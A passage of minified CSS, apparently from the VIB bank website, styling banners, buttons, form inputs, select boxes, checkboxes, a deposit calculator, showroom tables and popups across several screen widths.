div::after{content:"";clear:both;display:block}.vib-v2-saving-banner-option{position:relative;margin-top:-30px;padding:0 20px}.vib-v2-saving-banner-option .vib-v2-wrapper_new{padding:40px 30px;background:#f2f2f2;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,.14902)}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left{float:left;box-shadow:5px 2px 10px rgba(0,0,0,.14902);border-radius:50%;padding:15px;background:#fff}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left img{height:50px;width:50px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right{width:100%;float:left}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right h3{margin:40px 0;font-weight:400;font-style:normal;font-size:22px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right p{font-weight:400;font-style:normal;font-size:16px;line-height:21px}}@media screen and (max-width:420px){.vib-v2-all-card-chose{top:114px}}@media screen and (max-width:380px){.vib-v2-all-card-chose{top:135px}}@media screen and (max-width:330px){.vib-v2-all-card-chose{top:200px}}@media screen and (max-width:770px){.vib-v2-ico_logoVIB{background-position:center;background-size:contain}}.backgroundImgOnContainingDiv{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%;width:100%}.zoomBackgroundImgWhenHover:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);transition:.5s}.vib-v2-box-body-find-card{padding:0}.btn.btn_m_light,.btn.btn_s,a.vib-v2-btn-dk01,a.vib-v2-btn-dk02,button.vib-v2-btn-dk01,button.yellow-btn{font-size:var(--font-body-medium-size);color:#000;font-weight:var(--font-body-semibold-weight);border-radius:5px;display:inline-block;background:var(--bg-gradient-orange-1);text-align:center;transition:.5s;margin:0 auto;padding:12px 32px;line-height:24px;text-decoration:none;border:none;position:relative;z-index:1;height:auto}a.vib-v2-btn-dk03,a.vib-v2-btn-dk04{width:100%;max-width:220px;font-weight:600;display:block;background:#fff;text-align:center;transition:.3s;position:relative;overflow:hidden;color:#1b1b1b}#tab-id-01 .vib-v2-login-box-ib #btnLogin::before,.btn.btn_m_light::before,.btn.btn_s::before,a.vib-v2-btn-dk01::before,a.vib-v2-btn-dk02::before,button.btn.btn_m::before,button.btn.btn_s::before,button.vib-v2-btn-dk01::before,button.yellow-btn::before{color:var(--bg-color-mono-7);background:var(--bg-color-mono-1);border-radius:5px;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:-1;opacity:0;transition:.5s}.select_ocb .ocb.bootstrap-select>.dropdown-toggle:focus,button.vib-v2-btn-dk01:focus,button.yellow-btn:focus{outline:0}button.yellow-btn{min-width:auto!important}.btn.btn_s::after{height:100%!important}.box-search .search-in .btn.vib-v2-btn-dk01:disabled,.box-search .search-in .btn.vib-v2-btn-dk01:disabled:hover,a.vib-v2-btn-dk01.disabled,a.vib-v2-btn-dk01.disabled:hover,a.vib-v2-btn-dk02.disabled,a.vib-v2-btn-dk02.disabled:hover,button.vib-v2-btn-dk01.disabled,button.vib-v2-btn-dk01.disabled:hover,button.yellow-btn.disabled,button.yellow-btn.disabled:hover{background:var(--bg-color-mono-9)!important;color:var(--bg-color-mono-10)!important;opacity:1!important;transition:none}a.vib-v2-btn-dk01.disabled:hover::before,a.vib-v2-btn-dk01:disabled,a.vib-v2-btn-dk01:disabled::before,a.vib-v2-btn-dk02.disabled:hover::before,a.vib-v2-btn-dk02:disabled,a.vib-v2-btn-dk02:disabled::before,button.btn.btn_m.disabled::before,button.vib-v2-btn-dk01.disabled:hover::before,button.vib-v2-btn-dk01:disabled,button.vib-v2-btn-dk01:disabled::before,button.yellow-btn.disabled::before,button.yellow-btn.disabled:hover::before,button.yellow-btn:disabled,button.yellow-btn:disabled::before{transition:none;background:var(--bg-color-mono-9)}.btn:disabled,.btn:disabled:hover{background:var(--bg-color-mono-9)!important;color:#aaa!important}a.vib-v2-btn-dk03{height:45px;font-size:16px;border-radius:5px;line-height:45px;border:1px solid #1b1b1b;margin:0 auto}a.vib-v2-btn-dk04{height:60px;font-size:18px;border-radius:5px;line-height:60px;border:1px solid #1b1b1b;margin:0 auto}a.vib-v2-btn-dk05,a.vib-v2-btn-dk06,a.vib-v2-btn-dk07{max-width:220px;font-weight:600;border-radius:5px;text-align:center;overflow:hidden;margin:0 auto;display:block;width:100%;position:relative;transition:.3s}a.vib-v2-btn-dk03::before,a.vib-v2-btn-dk04::before{background:#fdb913;width:100%;height:100%;content:"";transition:.3s;position:absolute;top:0;left:-100%}a.vib-v2-btn-dk05{height:45px;font-size:16px;color:#1b1b1b;background:#fdb913;line-height:45px}a.vib-v2-btn-dk06{height:60px;font-size:18px;color:var(--bg-color-mono-7);background:var(--bg-gradient-orange-1);line-height:60px}a.vib-v2-btn-dk07{height:45px;font-size:16px;color:#fff;background:0 0;line-height:45px;border:1px solid #fff}a.vib-v2-btn-dk07:hover span{color:#1b1b1b}a.vib-v2-btn-dk07::before{background:#fff;width:100%;height:100%;content:"";transition:.3s;position:absolute;top:0;left:-100%}a.vib-v2-btn-dk07:hover:before{left:0}.vib-v2-fz-title-banner{font-size:30px;line-height:40px;font-size:var(--font-large-title-size);font-weight:var(--font-large-title-weight);line-height:var(--font-large-title-height)}.vib-v2-fz-title-section{font-size:36px;font-weight:400;line-height:36px}.vib-v2-fz-title-product{font-size:26px;font-weight:400;line-height:26px}.vib-v2-fz-title-benefit{font-size:20px;font-weight:600;line-height:20px}.vib-v2-input01.ocb{background:#e4e4e4;border:none;margin-bottom:0;padding-left:20px;height:60px}.vib-v2-input01.focus{box-shadow:0 0 10px rgba(0,0,0,.1)!important;border:1px solid #d7d7d7!important;background:#e4e4e4}.vib-v2-input01.input_focus{background:#fff!important;box-shadow:0 0 10px rgba(0,0,0,.2)}.vib-v2-input01 .ph_input,.vib-v2-input02 .ph_input{color:#1e1e1e;font-size:16px;font-weight:400;top:18px}.select_ocb.focus .select_tit,.vib-v2-input01.focus .ph_input,.vib-v2-input02.focus .ph_input{font-size:14px;top:9px}.vib-v2-input01.focus .field_input,.vib-v2-input02.focus .field_input{top:30px;font-weight:400;color:#1e1e1e;font-size:16px}.vib-v2-input02.ocb{background:#fff;border:none;margin-bottom:0;padding-left:20px;height:60px}.vib-v2-input02.focus{box-shadow:0 0 10 rgba(0,0,0,.1);border:1px solid #d7d7d7!important;background:#fff}.vib-v2-selectbox02 .form-control.open{border:none!important}.vib-v2-selectbox02 .bootstrap-select .dropdown-toggle{background:#fff!important}.vib-v2-selectbox02 .bootstrap-select.btn-group .dropdown-menu{border:none!important;left:0!important}.select_ocb .dropdown-menu{background-color:#fff;border-radius:0 0 8px 8px;background-clip:padding-box}.select_ocb .dropdown-menu>li>a{display:block;padding:10px 20px;clear:both;font-weight:400;font-size:16px;color:#1e1e1e;white-space:nowrap}out .select_ocb .dropdown-menu>li.active>a{font-weight:700}.select_ocb .dropdown-menu>li>a:hover{color:#1e1e1e;background:#e4e4e4}.select_ocb .dropdown-menu>li:first-child>a{padding:0;height:0}.select_ocb .bootstrap-select.btn-group .dropdown-toggle .filter-option{position:absolute;left:20px;top:30px;font-weight:400;color:#1e1e1e;font-size:16px;width:calc(100% - 50px)}.select_ocb .bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;margin-top:-2px;vertical-align:middle}.select_ocb .bootstrap-select.btn-group .dropdown-menu{position:absolute;top:54px;min-width:100%;z-index:3;border:1px solid #e4e4e4;left:-1px;border-top:none;box-sizing:initial;padding:0;box-shadow:0 0 10 rgba(0,0,0,.1);max-height:180px!important;width:100%;background-color:#fff}.bootstrap-select.btn-group .dropdown-menu li a span.text{white-space:normal;width:94%}.select_ocb .bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.select_ocb .form-control.open,.vib-v2-selectbox:focus{box-shadow:0 0 10 rgba(0,0,0,.1)}.select_ocb .form-control.open:after{position:absolute;content:"";height:1px;background:#ccc;top:55px;left:20px;width:calc(100% - 40px)}.select_ocb .form-control.ocb{height:60px;border-radius:5px;position:relative;border:none;margin-bottom:0}.select_ocb .form-control.open{border:1px solid #ccc}.select_ocb .ocb.bootstrap-select.open>.dropdown-toggle{background:#fff;box-shadow:0 0 10 rgba(0,0,0,.1)}.select_ocb .ocb.bootstrap-select>.dropdown-toggle{height:62px;border:none;background:#e4e4e4;padding:0;border-radius:5px}.select_ocb .ocb.bootstrap-select>.dropdown-toggle .caret{width:25px;height:25px;background:url(https://www.vib.com.vn/static/theme/vs2018/images/arrow_selectbox.svg) 0 0/100% no-repeat;border:none;right:0;top:20px}.select_ocb .ph_input{position:absolute;top:18px;transition:.1s}.ocb.bootstrap-select>.dropdown-toggle .caret{width:20px;height:11px;background:url(/static/theme/vs2018/images/caret.png) no-repeat;border:none;right:15px;top:45%}.focus .field_input{top:24px}.vib-v2-selectbox02{border-radius:5px;border:1px solid #ccc}.select_ocb .select_tit{position:absolute;z-index:1;left:20px;top:18px;font-size:16px;color:var(--bg-color-mono-2);pointer-events:none;font-weight:400}@keyframes hover-color{from{border-color:silver}to{border-color:#3e97eb}}.magic-checkbox,.magic-radio{position:absolute;display:none}.magic-checkbox[disabled],.magic-checkbox[disabled]+label:after,.magic-checkbox[disabled]+label:before,.magic-checkbox[disabled]+label:hover,.magic-radio[disabled],.magic-radio[disabled]+label:after,.magic-radio[disabled]+label:before,.magic-radio[disabled]+label:hover{cursor:not-allowed}.magic-checkbox+label,.magic-radio+label{position:relative;display:inline-block;padding-left:35px;cursor:pointer;vertical-align:middle;font-size:16px;line-height:28px;margin-bottom:0;color:#1e1e1e;font-weight:400}.magic-checkbox+label:hover:before,.magic-radio+label:hover:before{animation-duration:.4s;animation-fill-mode:both;animation-name:hover-color}.magic-checkbox+label:before,.magic-radio+label:before{position:absolute;top:0;left:0;display:inline-block;width:25px;height:25px;content:'';background-color:#e4e4e4}.magic-checkbox+label:after,.magic-radio+label:after{position:absolute;display:none;content:''}.magic-checkbox[disabled]+label,.magic-radio[disabled]+label{cursor:not-allowed;color:#e4e4e4}.magic-checkbox[disabled]+label:hover:before,.magic-radio[disabled]+label:hover:before{border:1px solid #e4e4e4;animation-name:none}.magic-checkbox[disabled]+label:before,.magic-radio[disabled]+label:before{border-color:#e4e4e4}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{animation-name:none}.magic-radio+label:before{border-radius:50%}.magic-radio+label:after{top:8px;left:8px;width:9px;height:9px;border-radius:50%;background:#fff}.magic-checkbox:checked+label:before,.magic-radio:checked+label:before{background-color:#1b1b1b}.magic-radio:checked[disabled]+label:before{border:1px solid #c9e2f9}.magic-radio:checked[disabled]+label:after{background:#c9e2f9}.magic-checkbox+label:before{border-radius:7px}.magic-checkbox+label:after{top:5px;left:10px;box-sizing:border-box;width:6px;height:12px;transform:rotate(45deg);border-width:2px;border-style:solid;border-color:#fff;border-top:0;border-left:0}.magic-checkbox:checked[disabled]+label:before{border:#c9e2f9;background:#c9e2f9}.vib-v2-radiobox{display:inline-block;margin-right:45px!important}.vib-v2-radiobox:last-child{margin-right:0!important}a.vib-v2-main-link01,a.vib-v2-main-link02{display:inline-block;font-size:16px;color:#1b1b1b;font-weight:600;position:relative;padding:0 2px}a.vib-v2-main-link01::before,a.vib-v2-main-link02::before{content:"";display:block;position:absolute;bottom:-1px;left:0;height:2px;width:100%;background:#fdb913;transition:.3s}a.vib-v2-main-link01:hover:before,a.vib-v2-main-link02:hover:before{height:25px;transition:.3s}.txt_error{font-weight:400;font-size:12px;color:red;position:absolute;top:62px;left:0;display:none}@media only screen and (min-width:1200px){a.vib-v2-btn-dk03:hover:before,a.vib-v2-btn-dk04:hover:before,a.vib-v2-btn-dk05:hover:before,a.vib-v2-btn-dk06:hover:before{left:0;opacity:1}a.vib-v2-btn-dk05::before,a.vib-v2-btn-dk06::before{background:var(--bg-color-mono-9);width:100%;height:100%;content:"";transition:.3s;position:absolute;top:0;left:0;opacity:0}a.vib-v2-btn-dk06:hover{color:var(--bg-color-mono-1)}}@media (min-width:768px) and (max-width:850px){.vib-v2-content-body-find-card .scrolled .vib-v2-box-img-body-find-card .bx-wrapper .bx-viewport .vib-v2-box-compare-content{width:calc(100vw / 2)!important}.vib-v2-deposit-tool-calculation-auto .vib-v2-congcu-radiobox{margin-right:-20px}.vib-v2-deposit-tool-calculation-auto .vib-v2-congcu-radiobox .vib-v2-radiobox{margin-right:2px!important}.vib-v2-deposit-tool-calculation-auto .vib-v2-congcu-radiobox .vib-v2-radiobox label{font-size:15px!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content,.vib-v2-deposit-tool-calculation .vib-v2-header-deposit{padding-bottom:0!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text{font-size:30px;margin-bottom:40px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p{font-size:20px;font-weight:600}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p,.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text span{display:inline-block;vertical-align:middle}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown{margin-right:5px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown.timeTo div{width:24px;line-height:34px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text-hotline{margin:0 -60px;border-top:1px solid #d7d7d7;padding:20px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input{top:5px!important;transform:unset;-webkit-transform:unset;-ms-transform:unset}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{position:absolute;top:50%;font-size:16px!important;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input p,.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link .vib-v2-btn-dk01{margin:0!important}.vib-v2-report-tab h4 a{width:65%!important}.vib-box-other-card-home{padding:40px 0!important}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm{position:relative;height:62px}.vib-v2-box-card-home::after,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-3,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table .vib-v2-child-line-showroom-location-table,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-line-showroom-location-table .vib-v2-row-table-showroom-location-2,.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt .vib-v2-digital-myvib-download-img img,.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-box-search-popup-atm,.vib-v2-other-title p,.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-images-download-app img{width:100%}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-select-city-popup-atm{position:absolute;top:0;width:100%}.vib-v2-box-digital-myvib-condition .vib-v2-digital-myvib-condition-text{float:left!important;width:auto!important}.vib-v2-box-digital-myvib-condition .vib-v2-digital-condition-link{float:left!important;margin-left:40px;min-width:60%}.modal-dialog{width:100vw!important}.vib-v2-list-card-header-mobile.active .vib-v2-dropdown-list-header{max-height:calc(100vh - 110px)!important;overflow:scroll}.vib-v2-img-footer-compare{width:56px!important;height:36px!important;background-repeat:no-repeat}.vib-v2-link-footer-compare,.vib-v2-list-box-support .vib-v2-box-content-support p{margin-top:10px}.vib-v2-banner-content-footer .vib-v2-banner-recruiment-footer .vib-v2-banner-debit-mobile,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-banner-line-showroom-location-table,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-1,.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-row-table-showroom-location-2,.vib-v2-box-content-showroom-location-detail .vib-v2-showroom-location .vib-v2-header-showroom-location-table,.vib-v2-hover-rate.disabled-rate>div:after,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-link-services-card,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-service-digital{display:none}.vib-v2-hover-rate>div{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.vib-v2-hover-rate>div:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-hover-rate>div span{position:relative;z-index:2;font-weight:600;color:#1b1b1b;line-height:60px;height:60px;display:block}.vib-v2-header-slider-clone.scrolled,.vib-v2-line-box-table-expression .vib-v2-hover-rate{top:0}.vib-v2-compare-saving h2{font-size:26px;font-weight:400;text-align:center;padding:30px 0;margin:0;color:#414042;background:#ededed}.vib-v2-compare-saving .vib-v2-header-compare-card p{margin-bottom:0!important}.vib-v2-compare-saving .vib-v2-header-compare-card,.vib-v2-detail-car,.vib-v2-vehicles-car{margin-top:30px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content{margin-bottom:30px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content h3,.vib-v2-header-slider-clone.scrolled .bx-controls-direction{display:block!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important;float:left;padding-top:0;padding-bottom:0;border-left:none!important;border-right:1px solid #c9c9c9}.vib-v2-compare-saving .vib-v2-box-compare-content:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:20px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 30px 0 60px!important}.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link .vib-v2-digital-myvib-download-link-btn,.vib-v2-compare-saving .vib-v2-img-compare-card,.vib-v2-digital-myvib-download-link-text,.vib-v2-section-form-containt{padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:300px;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.vib-v2-deposit-tool-calculation.vib-v2-deposit-tool-calculation-upl .vib-v2-title-result-calc{height:108px;overflow:hidden}.vib-v2-deposit-tool-calculation #vib-v2-result-calculation-1 .vib-v2-title-result-calc{height:54px;overflow:hidden}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation-slider{border:1px solid #d7d7d7;border-radius:5px;overflow:hidden}.vib-v2-box-content-showroom-location-detail,.vib-v2-box-digital-myvib-condition,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation.compare-calculation{margin-top:60px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation{border-top:none}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-title-result-calc{font-size:20px!important}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-row1-result-calc .line-v2-row-result-calc span{margin-bottom:15px;margin-top:10px;display:block}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-row1-result-calc .line-v2-row-result-calc span:last-child{margin-bottom:0}.line-v2-row-result-calc-flexi{min-height:42px!important}.vib-v2-section-banner-about{background-position:900px}a.vib-v2-more-detail-banner{display:inline;margin-left:13px}.vib-v2-link-box-colum-content a{display:inline-block;margin-bottom:15px;width:40%}.vib-v2-text-ad-detail{margin-top:30px;margin-bottom:30px}.vib-v2-content-condition-tab .vib-v2-content-condition{width:100%;margin-left:0}.vib-v2-banner-content-footer .vib-v2-banner-recruiment-footer{margin-top:60px;display:block;background-position:-315px!important;height:235px}.vib-v2-hamburger-menu{z-index:9}.vib-v2-date-promotion{border-bottom:none!important;padding-bottom:0!important;margin-bottom:20px!important}.vib-v2-list-link-other a{display:inline-block!important;margin-right:0}.vib-v2-call-to-action-fix-top{z-index:1000!important}.vib-v2-header-black{height:60px!important}.vib-v2-section-find-car .vib-v2-box-find-car{height:250px;background-position:800px}.vib-v2-section-find-car .vib-v2-box-find-car .vib-v2-txt-box-find-car{max-width:55%!important}.vib-v2-box-digital-ib-feature-title,.vib-v2-box-digital-sms-syntax-title,.vib-v2-digital-certified-title,.vib-v2-digital-myvib-condition-text,.vib-v2-digital-myvib-interest-title,.vib-v2-section-find-car .vib-v2-box-find-car .vib-v2-txt-box-find-car h3{font-size:32px}.vib-v2-form-slide-list-card,.vib-v2-txt-countdown{margin:0 auto}div.ui-datepicker{width:calc((100% - 120px)/ 2);padding:5px 3px!important}.vib-v2-section-form-containt .vib-v2-form-box-body .vib-v2-img-card-debit img{width:150px}.vib-v2-text-box-step5-thanks h4{font-size:22px}.vib-v2-section-header_new02,.vib-v2-section-header_new02.vib-v2-header-scroll-02,.vib-v2-section-header_new_form{height:60px}.vib-v2-section-header_new02.vib-v2-header-scroll-02 .vib-v2-hamburger-menu{top:22px}.vib-v2-box-mobile-fix-footer{background:#fff;position:fixed;top:55px;height:60px;width:100%;z-index:1000;transition:.2s ease-in;box-shadow:rgba(134,134,134,.2) 0 10px 10px}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide{height:55px;display:table;line-height:normal}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide a{color:#1b1b1b;font-size:14px;padding:0 20px}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card{border-color:#d7d7d7!important;line-height:65px;width:60px;height:56px}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card a{background:url(/static/theme/vs2018/images/arrow_blue.png) no-repeat!important}.vib-v2-box-mobile-fix-footer .bx-controls-direction a,.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card a.disabled{background:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat!important}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card .icon_top_home01{width:28px;height:19px;background:url(/static/theme/vs2018/images/icon_top_home.svg) 0 0/cover no-repeat}.vib-v2-box-mobile-fix-footer .bx-controls-direction a{width:22px;height:25px}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{transform:rotate(180deg)}.modal .modal-content .vib-v2-header-popup{padding-left:20px!important}.vib-v2-box-wrapper-step5-thanks02{padding:0!important}.vib-v2-box-about-friend{height:385px}.vib-v2-serction-recommend .vib-v2-box-about-friend{display:block!important;background-size:contain!important;background-repeat:no-repeat!important}.modal:before,.vib-v2-banner-debit .vib-v2-banner-debit-mobile,.vib-v2-section-banner-home .bxslider .swiper-slide .swiper-bg,.vib-v2-serction-recommend .vib-v2-box-about-friend .vib-v2-mobile-bg-about{display:none!important}.vib-v2-promotion-list .vib-v2-promotion-box .vib-v2-img-promotion-box img,.vib-v2-section-banner-home .vib-v2-wrapper_new,.vib-v2-section-header_new_form .vib-v2-wrapper_new{height:100%}.vib-v2-section-header_new_form .vib-v2-wrapper_new .vib-v2-logoVIB{transform:translateY(-50%);top:50%;position:relative}.vib-v2-section-form-containt #formInfo .vib-v2-form-header-border,.vib-v2-section-form-containt #infoForm .vib-v2-form-header-border,.vib-v2-section-form-containt #txtSubTitle{padding-left:50px}.vib-v2-section-form-containt .vib-v2-title-form-credit{text-align:left;padding-left:20px}.box-card-row3 p{margin-right:0;margin-bottom:0}.vib-v2-body-box-banca .box-card-row3 p{margin-bottom:15px}.box-card-row3 p a{margin-right:20px}.vib-v2-box-digital-myvib-certified{padding-bottom:0}.body-header-popup .vib-v2-popup-list-box-services img{width:auto;float:none;height:70px}.vib-v2-box-digital-myvib-download .vib-v2-box-digital-myvib-download-containt .vib-v2-digital-myvib-download-img{max-width:330px}.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link{max-width:calc(100% - 345px);padding-top:20px}.vib-v2-box-digital-myvib-download .vib-v2-digital-myvib-download-link .vib-v2-digital-myvib-download-link-title{font-size:25px;line-height:30px}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{border-top:1px dotted #d7d7d7;border-bottom:1px dotted #d7d7d7;padding:40px 0 40px 20px!important}.vib-v2-news-home .bx-wrapper .bx-pager{bottom:-20px}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-services-card{bottom:20px!important}.vib-v2-chose-link-mobile{width:350px!important}.box_logo_vib{transform:scale(.8)}.vib-v2-form-dathen .vib-v2-form-box-head-title{margin-top:-10px!important}.vib-v2-form-dathen .vib-v2-form-box-head{background-size:cover!important}.vib-v2-list-box-support .vib-v2-box-content-support .btn-support-dk-ngay{margin-top:5px!important}.vib-v2-box-services-card img.bg_img_box_services{height:300px}.vib-v2-body-box-banca .box-card-row1 .btn-dk-banca,.vib-v2-news-home .vib-v2-wrapper_new .vib-v2-list-box-news-home .vib-v2-box-news-home .vib-v2-right-txt-news-home{text-align:left}.vib-v2-body-box-banca .box-card-all-row2{margin-left:35px}.vib-v2-banner-debit{display:block!important;height:350px!important;background-size:cover;background-position:900px}.vib-v2-banner-debit .vib-v2-wrapper_new{height:100%;position:relative}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top{text-align:left;width:65%;top:50%!important;transform:translateY(-50%);position:relative}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top div,.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right p.vib-v2-fz-title-product{line-height:normal}.vib-v2-section-footer-new-form{padding:0 50px}.vib-v2-section-footer-new-form .vib-v2-footer-new-form{max-width:100%;margin:0;padding:0}.vib-v2-img-promotion-box{height:230px}.vib-v2-header-slider-clone{position:fixed;z-index:999;top:-100%;background:#f5f5f7;transition:.5s;color:#000}.vib-v2-header-slider-clone.scrolled .bx-controls-direction a{top:50vh}.vib-v2-header-slider-clone .vib-v2-title-body-find-card{background:#fff}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls{top:6px!important}.vib-v2-body-icon-services img{height:auto;width:40px}.vib-v2-wrapper_new{width:100%;max-width:100%}.vib-v2-info-other .vib-v2-wrapper_new{background-image:none!important}.debit-card-popup .modal,.vib-v2-box-content-showroom-location-detail .vib-v2-row-table-showroom-location-3{padding-left:0}.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner{text-align:left;width:65%;position:relative;top:50%;transform:translateY(-50%)}.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner .vib-v2-fz-title-banner{line-height:40px;font-size:30px!important}.vib-v2-section-banner-home .bxslider .swiper-slide{background-position:-630px}.vib-v2-news-home .vib-v2-wrapper_new>h3{text-align:left;font-size:32px}.banner_MGM .vib-v2-banner-debit,.banner_MGM .vib-v2-banner-debit-mobile,.vib-v2-section-banner-home .swiper-slide{height:350px!important;background-size:cover}.vib-v2-section-content-search .vib-v2-line-content-search .vib-v2-list-project .vib-v2-box-project a img{height:200px}.vib-v2-section-content-search .vib-v2-line-content-search .vib-v2-list-project .vib-v2-box-project p{height:44px}.vib-v2-three-upl .vibv-v2-body-three-services .vib-v2-body-box-services .vib-v2-body-icon-services{display:block;float:left}.vib-v2-three-upl .vibv-v2-body-three-services .vib-v2-body-box-services .vib-v2-body-txt-services{display:block;margin-left:100px;text-align:left}.vib-v2-line-box-deposit .vib-v2-input01.focus .ph_input{font-size:12px}.body-header-popup{position:relative;display:block;margin-top:58px}.body-header-popup .img-body-header-popup{width:100%;left:auto;top:auto;padding:20px;position:absolute!important}.body-header-popup .txt-body-header-popup{position:absolute;width:50%!important;padding:30px;left:50%;top:auto}.body-header-popup img{width:50%;display:inline-block;margin:0 auto;height:auto}.vib-v2-popup-list-box-services{display:flex;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;margin-top:30px;flex-wrap:wrap}.vib-v2-popup-list-box-services.row-4-popup .vib-v2-popup-box-services{width:calc(100% / 4)!important}.vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:calc(100% / 3)!important;display:block;float:left;text-align:center;border-bottom:1px solid #d7d7d7;padding:20px;border-right:1px solid #d7d7d7}.vib-v2-popup-list-box-services .vib-v2-popup-box-services:last-child{border-right:none!important}#popup-kichhoatthe-credit .vib-v2-popup-box-services{width:25%!important}.vib-v2-list-link-other .vib-v2-link-appstore a{display:inline}.body-header-popup-dich-vu .vib-v2-popup-wrapper{padding:50px 20px 0!important}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-left-content-detail{position:inherit!important;width:100%;border:none!important}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-right-content-deatil{margin-left:0}.vib-v2-list-leader,.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-txt-download-app .vib-v2-btn-download-app .vib-v2-btn-dk01{margin:0}.vib-v2-box-content-showroom-location .vib-v2-title-showroom{margin-bottom:40px}.vib-v2-box-content-showroom-location .vib-v2-title-showroom h2{font-weight:400}.vib-v2-box-content-showroom-location div.text-center{padding-top:20px}.vib-v2-box-content-showroom-location div.text-center a{color:#0066b3;text-decoration:underline;font-weight:700!important;font-size:18px!important}.vib-v2-box-content-showroom-location .vib-v2-showroom-location .vib-v2-child-line-showroom-location-table .vib-v2-child-line-item-showroom-location-table{width:100%;display:table;border-bottom:1px solid #d7d7d7;padding:15px 0 5px}.vib-v2-box-content-showroom-location .vib-v2-showroom-location 